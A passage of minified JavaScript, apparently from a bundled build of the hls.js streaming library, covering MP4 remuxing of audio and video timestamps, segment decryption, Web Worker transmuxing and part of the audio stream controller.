${p}`),this._initPTS={baseTime:h,timescale:f,trackId:p},this._initDTS={baseTime:m,timescale:f,trackId:p}):h=f=void 0,{tracks:l,initPTS:h,timescale:f,trackId:p}}remuxVideo(e,t,n,i){const r=e.inputTimeScale,a=e.samples,o=[],l=a.length,u=this._initPTS,c=u.baseTime*r/u.timescale;let d=this.nextVideoTs,h=8,m=this.videoSampleDuration,f,p,x=Number.POSITIVE_INFINITY,y=Number.NEGATIVE_INFINITY,v=!1;if(!n||d===null){const M=c+t*r,F=a[0].pts-ct(a[0].dts,a[0].pts);An&&d!==null&&Math.abs(M-F-(d+c))<15e3?n=!0:d=M-F-c}const E=d+c;for(let M=0;M<l;M++){const F=a[M];F.pts=ct(F.pts,E),F.dts=ct(F.dts,E),F.dts<a[M>0?M-1:M].dts&&(v=!0)}v&&a.sort(function(M,F){const X=M.dts-F.dts,se=M.pts-F.pts;return X||se}),f=a[0].dts,p=a[a.length-1].dts;const T=p-f,L=T?Math.round(T/(l-1)):m||e.inputTimeScale/30;if(n){const M=f-E,F=M>L,X=M<-1;if((F||X)&&(F?this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Si(M,!0)} ms (${M}dts) hole between fragments detected at ${t.toFixed(3)}`):this.warn(`${(e.segmentCodec||"").toUpperCase()}: ${Si(-M,!0)} ms (${M}dts) overlapping between fragments detected at ${t.toFixed(3)}`),!X||E>=a[0].pts||An)){f=E;const se=a[0].pts-M;if(F)a[0].dts=f,a[0].pts=se;else{let J=!0;for(let ee=0;ee<a.length&&!(a[ee].dts>se&&J);ee++){const be=a[ee].pts;if(a[ee].dts-=M,a[ee].pts-=M,ee<a.length-1){const Ue=a[ee+1].pts,xt=a[ee].pts,Gt=Ue<=xt,Ys=Ue<=be;J=Gt==Ys}}}this.log(`Video: Initial PTS/DTS adjusted: ${Si(se,!0)}/${Si(f,!0)}, delta: ${Si(M,!0)} ms`)}}f=Math.max(0,f);let b=0,A=0,R=f;for(let M=0;M<l;M++){const F=a[M],X=F.units,se=X.length;let J=0;for(let ee=0;ee<se;ee++)J+=X[ee].data.length;A+=J,b+=se,F.length=J,F.dts<R?(F.dts=R,R+=L/4|0||1):R=F.dts,x=Math.min(F.pts,x),y=Math.max(F.pts,y)}p=a[l-1].dts;const w=A+4*b+8;let I;try{I=new Uint8Array(w)}catch(M){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:_.REMUX_ALLOC_ERROR,fatal:!1,error:M,bytes:w,reason:`fail allocating video mdat ${w}`});return}const D=new DataView(I.buffer);D.setUint32(0,w),I.set(k.types.mdat,4);let B=!1,V=Number.POSITIVE_INFINITY,Y=Number.POSITIVE_INFINITY,K=Number.NEGATIVE_INFINITY,$=Number.NEGATIVE_INFINITY;for(let M=0;M<l;M++){const F=a[M],X=F.units;let se=0;for(let be=0,Ue=X.length;be<Ue;be++){const xt=X[be],Gt=xt.data,Ys=xt.data.byteLength;D.setUint32(h,Ys),h+=4,I.set(Gt,h),h+=Ys,se+=4+Ys}let J;if(M<l-1)m=a[M+1].dts-F.dts,J=a[M+1].pts-F.pts;else{const be=this.config,Ue=M>0?F.dts-a[M-1].dts:L;if(J=M>0?F.pts-a[M-1].pts:L,be.stretchShortVideoTrack&&this.nextAudioTs!==null){const xt=Math.floor(be.maxBufferHole*r),Gt=(i?x+i*r:this.nextAudioTs+c)-F.pts;Gt>xt?(m=Gt-Ue,m<0?m=Ue:B=!0,this.log(`It is approximately ${Gt/90} ms to the next segment; using duration ${m/90} ms for the last video frame.`)):m=Ue}else m=Ue}const ee=Math.round(F.pts-F.dts);V=Math.min(V,m),K=Math.max(K,m),Y=Math.min(Y,J),$=Math.max($,J),o.push(Af(F.key,m,se,ee))}if(o.length){if(An){if(An<70){const M=o[0].flags;M.dependsOn=2,M.isNonSync=0}}else if(hl&&$-Y<K-V&&L/K<.025&&o[0].cts===0){this.warn("Found irregular gaps in sample duration. Using PTS instead of DTS to determine MP4 sample duration.");let M=f;for(let F=0,X=o.length;F<X;F++){const se=M+o[F].duration,J=M+o[F].cts;if(F<X-1){const ee=se+o[F+1].cts;o[F].duration=ee-J}else o[F].duration=F?o[F-1].duration:L;o[F].cts=0,M=se}}}m=B||!m?L:m;const H=p+m;this.nextVideoTs=d=H-c,this.videoSampleDuration=m,this.isVideoContiguous=!0;const j={data1:k.moof(e.sequenceNumber++,f,he(e,{samples:o})),data2:I,startPTS:(x-c)/r,endPTS:(y+m-c)/r,startDTS:(f-c)/r,endDTS:d/r,type:"video",hasAudio:!1,hasVideo:!0,nb:o.length,dropped:e.dropped};return e.samples=[],e.dropped=0,j}getSamplesPerFrame(e){switch(e.segmentCodec){case"mp3":return xL;case"ac3":return EL;default:return vL}}remuxAudio(e,t,n,i,r){const a=e.inputTimeScale,o=e.samplerate?e.samplerate:a,l=a/o,u=this.getSamplesPerFrame(e),c=u*l,d=this._initPTS,h=e.segmentCodec==="mp3"&&this.typeSupported.mpeg,m=[],f=r!==void 0;let p=e.samples,x=h?0:8,y=this.nextAudioTs||-1;const v=d.baseTime*a/d.timescale,E=v+t*a;if(this.isAudioContiguous=n=n||p.length&&y>0&&(i&&Math.abs(E-(y+v))<9e3||Math.abs(ct(p[0].pts,E)-(y+v))<20*c),p.forEach(function($){$.pts=ct($.pts,E)}),!n||y<0){const $=p.length;if(p=p.filter(H=>H.pts>=0),$!==p.length&&this.warn(`Removed ${p.length-$} of ${$} samples (initPTS ${v} / ${a})`),!p.length)return;r===0?y=0:i&&!f?y=Math.max(0,E-v):y=p[0].pts-v}if(e.segmentCodec==="aac"){const $=this.config.maxAudioFramesDrift;for(let H=0,C=y+v;H<p.length;H++){const O=p[H],j=O.pts,M=j-C,F=Math.abs(1e3*M/a);if(M<=-$*c&&f)H===0&&(this.warn(`Audio frame @ ${(j/a).toFixed(3)}s overlaps marker by ${Math.round(1e3*M/a)} ms.`),this.nextAudioTs=y=j-v,C=j);else if(M>=$*c&&F<yL&&f){let X=Math.round(M/c);for(C=j-X*c;C<0&&X&&c;)X--,C+=c;H===0&&(this.nextAudioTs=y=C-v),this.warn(`Injecting ${X} audio frames @ ${((C-v)/a).toFixed(3)}s due to ${Math.round(1e3*M/a)} ms gap.`);for(let se=0;se<X;se++){let J=mL.getSilentFrame(e.parsedCodec||e.manifestCodec||e.codec,e.channelCount);J||(this.log("Unable to get silent frame for given audio codec; duplicating last frame instead."),J=O.unit.subarray()),p.splice(H,0,{unit:J,pts:C}),C+=c,H++}}O.pts=C,C+=c}}let T=null,L=null,b,A=0,R=p.length;for(;R--;)A+=p[R].unit.byteLength;for(let $=0,H=p.length;$<H;$++){const C=p[$],O=C.unit;let j=C.pts;if(L!==null){const F=m[$-1];F.duration=Math.round((j-L)/l)}else if(n&&e.segmentCodec==="aac"&&(j=y+v),T=j,A>0){A+=x;try{b=new Uint8Array(A)}catch(F){this.observer.emit(S.ERROR,S.ERROR,{type:q.MUX_ERROR,details:_.REMUX_ALLOC_ERROR,fatal:!1,error:F,bytes:A,reason:`fail allocating audio mdat ${A}`});return}h||(new DataView(b.buffer).setUint32(0,A),b.set(k.types.mdat,4))}else return;b.set(O,x);const M=O.byteLength;x+=M,m.push(Af(!0,u,M,0)),L=j}const w=m.length;if(!w)return;const I=m[m.length-1];y=L-v,this.nextAudioTs=y+l*I.duration;const D=h?new Uint8Array(0):k.moof(e.sequenceNumber++,T/l,he({},e,{samples:m}));e.samples=[];const B=(T-v)/a,V=this.nextAudioTs/a,K={data1:D,data2:b,startPTS:B,endPTS:V,startDTS:B,endDTS:V,type:"audio",hasAudio:!0,hasVideo:!1,nb:w};return this.isAudioContiguous=!0,K}}function ct(s,e){let t;if(e===null)return s;for(e<s?t=-8589934592:t=8589934592;Math.abs(s-e)>4294967296;)s+=t;return s}function SL(s){for(let e=0;e<s.length;e++)if(s[e].key)return e;return-1}function D0(s,e,t,n){const i=s.samples.length;if(!i)return;const r=s.inputTimeScale;for(let o=0;o<i;o++){const l=s.samples[o];l.pts=ct(l.pts-t.baseTime*r/t.timescale,e*r)/r,l.dts=ct(l.dts-n.baseTime*r/n.timescale,e*r)/r}const a=s.samples;return s.samples=[],{samples:a}}function P0(s,e,t){const n=s.samples.length;if(!n)return;const i=s.inputTimeScale;for(let a=0;a<n;a++){const o=s.samples[a];o.pts=ct(o.pts-t.baseTime*i/t.timescale,e*i)/i}s.samples.sort((a,o)=>a.pts-o.pts);const r=s.samples;return s.samples=[],{samples:r}}class TL extends wt{constructor(e,t,n,i){super("passthrough-remuxer",i),this.emitInitSegment=!1,this.audioCodec=void 0,this.videoCodec=void 0,this.initData=void 0,this.initPTS=null,this.initTracks=void 0,this.lastEndTime=null,this.isVideoContiguous=!1}destroy(){}resetTimeStamp(e){this.lastEndTime=null;const t=this.initPTS;t&&e&&t.baseTime===e.baseTime&&t.timescale===e.timescale||(this.initPTS=e)}resetNextTimestamp(){this.isVideoContiguous=!1,this.lastEndTime=null}resetInitSegment(e,t,n,i){this.audioCodec=t,this.videoCodec=n,this.generateInitSegment(e,i),this.emitInitSegment=!0}generateInitSegment(e,t){let{audioCodec:n,videoCodec:i}=this;if(!(e!=null&&e.byteLength)){this.initTracks=void 0,this.initData=void 0;return}const{audio:r,video:a}=this.initData=Bp(e);if(t)uT(e,t);else{const l=r||a;l!=null&&l.encrypted&&this.warn(`Init segment with encrypted track with has no key ("${l.codec}")!`)}r&&(n=If(r,fe.AUDIO,this)),a&&(i=If(a,fe.VIDEO,this));const o={};r&&a?o.audiovideo={container:"video/mp4",codec:n+","+i,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:r?o.audio={container:"audio/mp4",codec:n,encrypted:r.encrypted,initSegment:e,id:"audio"}:a?o.video={container:"video/mp4",codec:i,supplemental:a.supplemental,encrypted:a.encrypted,initSegment:e,id:"main"}:this.warn("initSegment does not contain moov or trak boxes."),this.initTracks=o}remux(e,t,n,i,r,a){var o,l;let{initPTS:u,lastEndTime:c}=this;const d={audio:void 0,video:void 0,text:i,id3:n,initSegment:void 0};G(c)||(c=this.lastEndTime=r||0);const h=t.samples;if(!h.length)return d;const m={initPTS:void 0,timescale:void 0,trackId:void 0};let f=this.initData;if((o=f)!=null&&o.length||(this.generateInitSegment(h),f=this.initData),!((l=f)!=null&&l.length))return this.warn("Failed to generate initSegment."),d;this.emitInitSegment&&(m.tracks=this.initTracks,this.emitInitSegment=!1);const p=dT(h,f,this),x=f.audio?p[f.audio.id]:null,y=f.video?p[f.video.id]:null,v=Kr(y,1/0),E=Kr(x,1/0),T=Kr(y,0,!0),L=Kr(x,0,!0);let b=r,A=0;const R=x&&(!y||!u&&E<v||u&&u.trackId===f.audio.id),w=R?x:y;if(w){const C=w.timescale,O=w.start-r*C,j=R?f.audio.id:f.video.id;b=w.start/C,A=R?L-E:T-v,(a||!u)&&(LL(u,b,r,A)||C!==u.timescale)&&(u&&this.warn(`Timestamps at playlist time: ${a?"":"~"}${r} ${O/C} != initPTS: ${u.baseTime/u.timescale} (${u.baseTime}/${u.timescale}) trackId: ${u.trackId}`),this.log(`Found initPTS at playlist time: ${r} offset: ${b-r} (${O}/${C}) trackId: ${j}`),u=null,m.initPTS=O,m.timescale=C,m.trackId=j)}else this.warn(`No audio or video samples found for initPTS at playlist time: ${r}`);u?(m.initPTS=u.baseTime,m.timescale=u.timescale,m.trackId=u.trackId):((!m.timescale||m.trackId===void 0||m.initPTS===void 0)&&(this.warn("Could not set initPTS"),m.initPTS=b,m.timescale=1,m.trackId=-1),this.initPTS=u={baseTime:m.initPTS,timescale:m.timescale,trackId:m.trackId});const I=b-u.baseTime/u.timescale,D=I+A;A>0?this.lastEndTime=D:(this.warn("Duration parsed from mp4 should be greater than zero"),this.resetNextTimestamp());const B=!!f.audio,V=!!f.video;let Y="";B&&(Y+="audio"),V&&(Y+="video");const K=(f.audio?f.audio.encrypted:!1)||(f.video?f.video.encrypted:!1),$={data1:h,startPTS:I,startDTS:I,endPTS:D,endDTS:D,type:Y,hasAudio:B,hasVideo:V,nb:1,dropped:0,encrypted:K};d.audio=B&&!V?$:void 0,d.video=V?$:void 0;const H=y==null?void 0:y.sampleCount;if(H){const C=y.keyFrameIndex,O=C!==-1;$.nb=H,$.dropped=C===0||this.isVideoContiguous?0:O?C:H,$.independent=O,$.firstKeyFrame=C,O&&y.keyFrameStart&&($.firstKeyFramePTS=(y.keyFrameStart-u.baseTime)/u.timescale),this.isVideoContiguous||(d.independent=O),this.isVideoContiguous||(this.isVideoContiguous=O),$.dropped&&this.warn(`fmp4 does not start with IDR: firstIDR ${C}/${H} dropped: ${$.dropped} start: ${$.firstKeyFramePTS||"NA"}`)}return d.initSegment=m,d.id3=D0(n,r,u,u),i.samples.length&&(d.text=P0(i,r,u)),d}}function Kr(s,e,t=!1){return(s==null?void 0:s.start)!==void 0?(s.start+(t?s.duration:0))/s.timescale:e}function LL(s,e,t,n){if(s===null)return!0;const i=Math.max(n,1),r=e-s.baseTime/s.timescale;return Math.abs(r-t)>i}function If(s,e,t){const n=s.codec;return n&&n.length>4?n:e===fe.AUDIO?n==="ec-3"||n==="ac-3"||n==="alac"?n:n==="fLaC"||n==="Opus"?za(n,!1):(t.warn(`Unhandled audio codec "${n}" in mp4 MAP`),n||"mp4a"):(t.warn(`Unhandled video codec "${n}" in mp4 MAP`),n||"avc1")}let os;try{os=self.performance.now.bind(self.performance)}catch{os=Date.now}const ya=[{demux:lL,remux:TL},{demux:Rs,remux:pa},{demux:iL,remux:pa},{demux:aL,remux:pa}];ya.splice(2,0,{demux:rL,remux:pa});class Rf{constructor(e,t,n,i,r,a){this.asyncResult=!1,this.logger=void 0,this.observer=void 0,this.typeSupported=void 0,this.config=void 0,this.id=void 0,this.demuxer=void 0,this.remuxer=void 0,this.decrypter=void 0,this.probe=void 0,this.decryptionPromise=null,this.transmuxConfig=void 0,this.currentTransmuxState=void 0,this.observer=e,this.typeSupported=t,this.config=n,this.id=r,this.logger=a}configure(e){this.transmuxConfig=e,this.decrypter&&this.decrypter.reset()}push(e,t,n,i){const r=n.transmuxing;r.executeStart=os();let a=new Uint8Array(e);const{currentTransmuxState:o,transmuxConfig:l}=this;i&&(this.currentTransmuxState=i);const{contiguous:u,discontinuity:c,trackSwitch:d,accurateTimeOffset:h,timeOffset:m,initSegmentChange:f}=i||o,{audioCodec:p,videoCodec:x,defaultInitPts:y,duration:v,initSegmentData:E}=l,T=AL(a,t);if(T&&zn(T.method)){const R=this.getDecrypter(),w=Qc(T.method);if(R.isSync()){let I=R.softwareDecrypt(a,T.key.buffer,T.iv.buffer,w);if(n.part>-1){const B=R.flush();I=B&&B.buffer}if(!I)return r.executeEnd=os(),fl(n);a=new Uint8Array(I)}else return this.asyncResult=!0,this.decryptionPromise=R.webCryptoDecrypt(a,T.key.buffer,T.iv.buffer,w).then(I=>{const D=this.push(I,null,n);return this.decryptionPromise=null,D}),this.decryptionPromise}const L=this.needsProbing(c,d);if(L){const R=this.configureTransmuxer(a);if(R)return this.logger.warn(`[transmuxer] ${R.message}`),this.observer.emit(S.ERROR,S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,fatal:!1,error:R,reason:R.message}),r.executeEnd=os(),fl(n)}(c||d||f||L)&&this.resetInitSegment(E,p,x,v,t),(c||f||L)&&this.resetInitialTimestamp(y),u||this.resetContiguity();const b=this.transmux(a,T,m,h,n);this.asyncResult=ur(b);const A=this.currentTransmuxState;return A.contiguous=!0,A.discontinuity=!1,A.trackSwitch=!1,r.executeEnd=os(),b}flush(e){const t=e.transmuxing;t.executeStart=os();const{decrypter:n,currentTransmuxState:i,decryptionPromise:r}=this;if(r)return this.asyncResult=!0,r.then(()=>this.flush(e));const a=[],{timeOffset:o}=i;if(n){const d=n.flush();d&&a.push(this.push(d.buffer,null,e))}const{demuxer:l,remuxer:u}=this;if(!l||!u){t.executeEnd=os();const d=[fl(e)];return this.asyncResult?Promise.resolve(d):d}const c=l.flush(o);return ur(c)?(this.asyncResult=!0,c.then(d=>(this.flushRemux(a,d,e),a))):(this.flushRemux(a,c,e),this.asyncResult?Promise.resolve(a):a)}flushRemux(e,t,n){const{audioTrack:i,videoTrack:r,id3Track:a,textTrack:o}=t,{accurateTimeOffset:l,timeOffset:u}=this.currentTransmuxState;this.logger.log(`[transmuxer.ts]: Flushed ${this.id} sn: ${n.sn}${n.part>-1?" part: "+n.part:""} of ${this.id===W.MAIN?"level":"track"} ${n.level}`);const c=this.remuxer.remux(i,r,a,o,u,l,!0,this.id);e.push({remuxResult:c,chunkMeta:n}),n.transmuxing.executeEnd=os()}resetInitialTimestamp(e){const{demuxer:t,remuxer:n}=this;!t||!n||(t.resetTimeStamp(e),n.resetTimeStamp(e))}resetContiguity(){const{demuxer:e,remuxer:t}=this;!e||!t||(e.resetContiguity(),t.resetNextTimestamp())}resetInitSegment(e,t,n,i,r){const{demuxer:a,remuxer:o}=this;!a||!o||(a.resetInitSegment(e,t,n,i),o.resetInitSegment(e,t,n,r))}destroy(){this.demuxer&&(this.demuxer.destroy(),this.demuxer=void 0),this.remuxer&&(this.remuxer.destroy(),this.remuxer=void 0)}transmux(e,t,n,i,r){let a;return t&&t.method==="SAMPLE-AES"?a=this.transmuxSampleAes(e,t,n,i,r):a=this.transmuxUnencrypted(e,n,i,r),a}transmuxUnencrypted(e,t,n,i){const{audioTrack:r,videoTrack:a,id3Track:o,textTrack:l}=this.demuxer.demux(e,t,!1,!this.config.progressive);return{remuxResult:this.remuxer.remux(r,a,o,l,t,n,!1,this.id),chunkMeta:i}}transmuxSampleAes(e,t,n,i,r){return this.demuxer.demuxSampleAes(e,t,n).then(a=>({remuxResult:this.remuxer.remux(a.audioTrack,a.videoTrack,a.id3Track,a.textTrack,n,i,!1,this.id),chunkMeta:r}))}configureTransmuxer(e){const{config:t,observer:n,typeSupported:i}=this;let r;for(let d=0,h=ya.length;d<h;d++){var a;if((a=ya[d].demux)!=null&&a.probe(e,this.logger)){r=ya[d];break}}if(!r)return new Error("Failed to find demuxer by probing fragment data");const o=this.demuxer,l=this.remuxer,u=r.remux,c=r.demux;(!l||!(l instanceof u))&&(this.remuxer=new u(n,t,i,this.logger)),(!o||!(o instanceof c))&&(this.demuxer=new c(n,t,i,this.logger),this.probe=c.probe)}needsProbing(e,t){return!this.demuxer||!this.remuxer||e||t}getDecrypter(){let e=this.decrypter;return e||(e=this.decrypter=new Yc(this.config)),e}}function AL(s,e){let t=null;return s.byteLength>0&&(e==null?void 0:e.key)!=null&&e.iv!==null&&e.method!=null&&(t=e),t}const fl=s=>({remuxResult:{},chunkMeta:s});function ur(s){return"then"in s&&s.then instanceof Function}class IL{constructor(e,t,n,i,r){this.audioCodec=void 0,this.videoCodec=void 0,this.initSegmentData=void 0,this.duration=void 0,this.defaultInitPts=void 0,this.audioCodec=e,this.videoCodec=t,this.initSegmentData=n,this.duration=i,this.defaultInitPts=r||null}}class RL{constructor(e,t,n,i,r,a){this.discontinuity=void 0,this.contiguous=void 0,this.accurateTimeOffset=void 0,this.trackSwitch=void 0,this.timeOffset=void 0,this.initSegmentChange=void 0,this.discontinuity=e,this.contiguous=t,this.accurateTimeOffset=n,this.trackSwitch=i,this.timeOffset=r,this.initSegmentChange=a}}let bf=0;class N0{constructor(e,t,n,i){this.error=null,this.hls=void 0,this.id=void 0,this.instanceNo=bf++,this.observer=void 0,this.frag=null,this.part=null,this.useWorker=void 0,this.workerContext=null,this.transmuxer=null,this.onTransmuxComplete=void 0,this.onFlush=void 0,this.onWorkerMessage=l=>{const u=l.data,c=this.hls;if(!(!c||!(u!=null&&u.event)||u.instanceNo!==this.instanceNo))switch(u.event){case"init":{var d;const h=(d=this.workerContext)==null?void 0:d.objectURL;h&&self.URL.revokeObjectURL(h);break}case"transmuxComplete":{this.handleTransmuxComplete(u.data);break}case"flush":{this.onFlush(u.data);break}case"workerLog":{c.logger[u.data.logType]&&c.logger[u.data.logType](u.data.message);break}default:{u.data=u.data||{},u.data.frag=this.frag,u.data.part=this.part,u.data.id=this.id,c.trigger(u.event,u.data);break}}},this.onWorkerError=l=>{if(!this.hls)return;const u=new Error(`${l.message}  (${l.filename}:${l.lineno})`);this.hls.config.enableWorker=!1,this.hls.logger.warn(`Error in "${this.id}" Web Worker, fallback to inline`),this.hls.trigger(S.ERROR,{type:q.OTHER_ERROR,details:_.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:u})};const r=e.config;this.hls=e,this.id=t,this.useWorker=!!r.enableWorker,this.onTransmuxComplete=n,this.onFlush=i;const a=(l,u)=>{u=u||{},u.frag=this.frag||void 0,l===S.ERROR&&(u=u,u.parent=this.id,u.part=this.part,this.error=u.error),this.hls.trigger(l,u)};this.observer=new Jc,this.observer.on(S.FRAG_DECRYPTED,a),this.observer.on(S.ERROR,a);const o=jh(r.preferManagedMediaSource);if(this.useWorker&&typeof Worker<"u"){const l=this.hls.logger;if(r.workerPath||_1()){try{r.workerPath?(l.log(`loading Web Worker ${r.workerPath} for "${t}"`),this.workerContext=D1(r.workerPath)):(l.log(`injecting Web Worker for "${t}"`),this.workerContext=C1());const{worker:c}=this.workerContext;c.addEventListener("message",this.onWorkerMessage),c.addEventListener("error",this.onWorkerError),c.postMessage({instanceNo:this.instanceNo,cmd:"init",typeSupported:o,id:t,config:me(r)})}catch(c){l.warn(`Error setting up "${t}" Web Worker, fallback to inline`,c),this.terminateWorker(),this.error=null,this.transmuxer=new Rf(this.observer,o,r,"",t,e.logger)}return}}this.transmuxer=new Rf(this.observer,o,r,"",t,e.logger)}reset(){if(this.frag=null,this.part=null,this.workerContext){const e=this.instanceNo;this.instanceNo=bf++;const t=this.hls.config,n=jh(t.preferManagedMediaSource);this.workerContext.worker.postMessage({instanceNo:this.instanceNo,cmd:"reset",resetNo:e,typeSupported:n,id:this.id,config:me(t)})}}terminateWorker(){if(this.workerContext){const{worker:e}=this.workerContext;this.workerContext=null,e.removeEventListener("message",this.onWorkerMessage),e.removeEventListener("error",this.onWorkerError),P1(this.hls.config.workerPath)}}destroy(){if(this.workerContext)this.terminateWorker(),this.onWorkerMessage=this.onWorkerError=null;else{const t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}const e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.part=null,this.observer=null,this.hls=null}push(e,t,n,i,r,a,o,l,u,c){var d,h;u.transmuxing.start=self.performance.now();const{instanceNo:m,transmuxer:f}=this,p=a?a.start:r.start,x=r.decryptdata,y=this.frag,v=!(y&&r.cc===y.cc),E=!(y&&u.level===y.level),T=y?u.sn-y.sn:-1,L=this.part?u.part-this.part.index:-1,b=T===0&&u.id>1&&u.id===(y==null?void 0:y.stats.chunkCount),A=!E&&(T===1||T===0&&(L===1||b&&L<=0)),R=self.performance.now();(E||T||r.stats.parsing.start===0)&&(r.stats.parsing.start=R),a&&(L||!A)&&(a.stats.parsing.start=R);const w=!(y&&((d=r.initSegment)==null?void 0:d.url)===((h=y.initSegment)==null?void 0:h.url)),I=new RL(v,A,l,E,p,w);if(!A||v||w){this.hls.logger.log(`[transmuxer-interface]: Starting new transmux session for ${r.type} sn: ${u.sn}${u.part>-1?" part: "+u.part:""} ${this.id===W.MAIN?"level":"track"}: ${u.level} id: ${u.id}
        discontinuity: ${v}
        trackSwitch: ${E}
        contiguous: ${A}
        accurateTimeOffset: ${l}
        timeOffset: ${p}
        initSegmentChange: ${w}`);const D=new IL(n,i,t,o,c);this.configureTransmuxer(D)}if(this.frag=r,this.part=a,this.workerContext)this.workerContext.worker.postMessage({instanceNo:m,cmd:"demux",data:e,decryptdata:x,chunkMeta:u,state:I},e instanceof ArrayBuffer?[e]:[]);else if(f){const D=f.push(e,x,u,I);ur(D)?D.then(B=>{this.handleTransmuxComplete(B)}).catch(B=>{this.transmuxerError(B,u,"transmuxer-interface push error")}):this.handleTransmuxComplete(D)}}flush(e){e.transmuxing.start=self.performance.now();const{instanceNo:t,transmuxer:n}=this;if(this.workerContext)this.workerContext.worker.postMessage({instanceNo:t,cmd:"flush",chunkMeta:e});else if(n){const i=n.flush(e);ur(i)?i.then(r=>{this.handleFlushResult(r,e)}).catch(r=>{this.transmuxerError(r,e,"transmuxer-interface flush error")}):this.handleFlushResult(i,e)}}transmuxerError(e,t,n){this.hls&&(this.error=e,this.hls.trigger(S.ERROR,{type:q.MEDIA_ERROR,details:_.FRAG_PARSING_ERROR,chunkMeta:t,frag:this.frag||void 0,part:this.part||void 0,fatal:!1,error:e,err:e,reason:n}))}handleFlushResult(e,t){e.forEach(n=>{this.handleTransmuxComplete(n)}),this.onFlush(t)}configureTransmuxer(e){const{instanceNo:t,transmuxer:n}=this;this.workerContext?this.workerContext.worker.postMessage({instanceNo:t,cmd:"configure",config:e}):n&&n.configure(e)}handleTransmuxComplete(e){e.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(e)}}const wf=100;class bL extends Zc{constructor(e,t,n){super(e,t,n,"audio-stream-controller",W.AUDIO),this.mainAnchor=null,this.mainFragLoading=null,this.audioOnly=!1,this.bufferedTrack=null,this.switchingTrack=null,this.trackId=-1,this.waitingData=null,this.mainDetails=null,this.flushing=!1,this.bufferFlushed=!1,this.cachedTrackLoadedData=null,this.registerListeners()}onHandlerDestroying(){this.unregisterListeners(),super.onHandlerDestroying(),this.resetItem()}resetItem(){this.mainDetails=this.mainAnchor=this.mainFragLoading=this.bufferedTrack=this.switchingTrack=this.waitingData=this.cachedTrackLoadedData=null}registerListeners(){super.registerListeners();const{hls:e}=this;e.on(S.LEVEL_LOADED,this.onLevelLoaded,this),e.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.on(S.BUFFER_RESET,this.onBufferReset,this),e.on(S.BUFFER_CREATED,this.onBufferCreated,this),e.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.on(S.FRAG_LOADING,this.onFragLoading,this),e.on(S.FRAG_BUFFERED,this.onFragBuffered,this)}unregisterListeners(){const{hls:e}=this;e&&(super.unregisterListeners(),e.off(S.LEVEL_LOADED,this.onLevelLoaded,this),e.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),e.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),e.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),e.off(S.BUFFER_RESET,this.onBufferReset,this),e.off(S.BUFFER_CREATED,this.onBufferCreated,this),e.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),e.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),e.off(S.FRAG_LOADING,this.onFragLoading,this),e.off(S.FRAG_BUFFERED,this.onFragBuffered,this))}onInitPtsFound(e,{frag:t,id:n,initPTS:i,timescale:r,trackId:a}){if(n===W.MAIN){const o=t.cc,l=this.fragCurrent;if(this.initPTS[o]={baseTime:i,timescale:r,trackId:a},this.log(`InitPTS for cc: ${o} found from main: ${i/r} (${i}/${r}) trackId: ${a}`),this.mainAnchor=t,this.state===N.WAITING_INIT_PTS){const u=this.waitingData;(!u&&!this.loadingParts||u&&u.frag.cc!==o)&&this.syncWithAnchor(t,u==null?void 0:u.frag)}else!this.hls.hasEnoughToStart&&l&&l.cc!==o?(l.abortRequests(),this.syncWithAnchor(t,l)):this.state===N.IDLE&&this.tick()}}getLoadPosition(){return!this.startFragRequested&&this.nextLoadPosition>=0?this.nextLoadPosition:super.getLoadPosition()}syncWithAnchor(e,t){var n;const i=((n=this.mainFragLoading)==null?void 0:n.frag)||null;if(t&&(i==null?void 0:i.cc)===t.cc)return;const r=(i||e).cc,a=this.getLevelDetails(),o=this.getLoadPosition(),l=Qp(a,r,o);l&&(this.log(`Syncing with main frag at ${l.start} cc ${l.cc}`),this.startFragRequested=!1,this.nextLoadPosition=l.start,this.resetLoadingState(),this.state===N.IDLE&&this.doTickIdle())}startLoad(e,t){if(!this.levels){this.startPosition=e,this.state=N.STOPPED;return}const n=this.lastCurrentTime;this.stopLoad(),this.setInterval(wf),n>0&&e===-1?(this.log(`Override startPosition with lastCurrentTime @${n.toFixed(3)}`),e=n,this.state=N.IDLE):this.state=N.WAITING_TRACK,this.nextLoadPosition=this.lastCurrentTime=e+this.timelineOffset,this.startPosition=t?-1:e,this.tick()}doTick(){switch(this.state){case N.IDLE:this.doTickIdle();break;case N.WAITING_TRACK:{const{levels:e,trackId:t}=this,n=e==null?void 0:e[t],i=n==null?void 0:n.details;if(i&&!this.waitForLive(n)){if(this.waitForCdnTuneIn(i))break;this.state=N.WAITING_INIT_PTS}break}case N.FRAG_LOADING_WAITING_RETRY:{this.checkRetryDate();break}case N.WAITING_INIT_PTS:{const e=this.waitingData;if(e){const{frag:t,part:n,cache:i,complete:r}=e,a=this.mainAnchor;if(this.initPTS[t.cc]!==void 0){this.waitingData=null,this.state=N.FRAG_LOADING;const o=i.flush().buffer,l={frag:t,part:n,payload:o,networkDetails:null};this._handleFragmentLoadProgress(l),r&&super._handleFragmentLoadComplete(l)}else a&&a.cc!==e.frag.cc&&this.syncWithAnchor(a,e.frag)}else this.state=N.IDLE}}this.onTickEnd()}resetLoadingState(){const e=this.waitingData;e&&(this.fragmentTracker.removeFragment(e.frag),this.waitingData=null),super.resetLoadingState()}onTickEnd(){const{media:e}=this;e!=null&&e.readyState&&(this.lastCurrentTime=e.currentTime)}doTickIdle(){var 